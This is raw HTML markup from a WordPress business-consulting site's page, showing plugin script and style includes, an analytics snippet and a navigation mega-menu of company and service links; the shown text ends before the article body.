<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"1dae2117e8","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"1dae2117e8","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/3558" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/sales-marketing/five-facts-you-need-to-know-about-seo/" />
<link rel='shortlink' href='https://www.wevio.com/?p=3558' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsales-marketing%2Ffive-facts-you-need-to-know-about-seo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fsales-marketing%2Ffive-facts-you-need-to-know-about-seo%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-3558 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2070' id='mega-menu-item-2070'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/trade-missions-in-country-market-visits/">Trade Missions / In-Country Market Visits</a></li>		</ul>
</li>	</ul>
